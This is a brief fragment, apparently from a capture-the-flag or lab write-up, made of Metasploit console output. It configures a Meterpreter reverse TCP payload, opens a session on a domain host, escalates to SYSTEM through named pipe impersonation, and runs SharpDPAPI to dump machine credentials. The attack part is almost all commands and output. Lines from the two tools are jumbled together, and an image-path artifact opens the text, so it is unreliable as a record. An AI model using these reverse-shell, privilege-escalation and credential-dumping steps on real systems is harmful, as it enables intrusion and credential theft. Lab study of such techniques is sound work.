 [*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => 10.8.4.157
LPORT => 2222
[*] Started reverse TCP handler on 10.8.4.157:2222
SharpDPAPI.exe machinecredentials
[*] Sending stage (203846 bytes) to 10.10.145.118
[*] Meterpreter session 1 opened (10.8.4.157:2222 -> 10.10.145.118:49444) at 2025-01-13 19:58:39 +0530
meterpreter > getuid
Server username: TENGU\gMSA01$
meterpreter > getsystem
[*] Triaging System Credentials
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Folder : C:\Windows\System32\config\
Server username: NT AUTHORITY\SYSTEM
CredFile :
meterpreter >
guidMasterKey :